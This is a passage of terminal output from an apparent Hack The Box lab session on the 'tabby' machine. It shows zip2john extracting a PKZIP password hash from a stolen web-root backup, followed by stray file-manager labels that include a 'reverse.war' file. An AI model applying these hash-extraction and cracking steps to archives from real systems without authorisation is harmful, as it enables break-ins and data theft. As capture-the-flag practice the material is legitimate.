 to avoid this, use -o option to pick a file at a time.
kali@kali:~/Desktop/HTB/tabby$ zip2john 16162020_backup.zip > hash.txt
16162020_backup.zip/var/www/html/assets/ is not encrypted!
ver 1.0 16162020_backup.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/favicon.ico PKZIP Encr: 2b chk, TS_chk, cmplen=338, decmplen=766, crc=282B6DE2
ver 1.0 16162020_backup.zip/var/www/html/files/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=3255, decmplen=14793, crc=285CC4D6
ver 1.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/logo.png PKZIP Encr: 2b chk, TS_chk, cmplen=2906, decmplen=2894, crc=2F9F45F
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/news.php PKZIP Encr: 2b chk, TS_chk, cmplen=114, decmplen=123, crc=5C67F19E
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/Readme.txt PKZIP Encr: 2b chk, TS_chk, cmplen=805, decmplen=1574, crc=32DB9CE3
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
kali@kali:~/Desktop/HTB/tabby$ cat hash.txt
16162020_backup.zip:$pkzip2$3*2*1*0*0*24*02f9*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*285c*5
935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5c67*5a7a*ca5fafc4738500a9b5a4
1c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d01
83f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip2$::16162020_backup.zip:var/www/html/news.php, var/www/html/lo
go.png, var/www/html/index.php:16162020_backup.zip
kali@kali:~/Desktop/HTB/tabby$
DEVICES
Documents
Music
reverse.war
Downloads
NETWORK
deflate